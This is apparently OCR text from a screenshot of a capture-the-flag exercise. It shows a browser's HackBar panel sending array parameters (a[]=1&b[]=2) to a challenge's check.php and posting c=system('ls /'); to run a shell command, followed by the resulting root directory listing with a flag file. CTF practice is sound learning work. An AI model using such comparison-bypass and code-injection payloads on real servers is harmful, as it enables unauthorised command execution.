 ?>
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://d73aad4d-730f-4a95-8cd4-189734470316.easy.zgctf.xcu.icu:8888/check.php?a[]=1&b[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=system('ls /');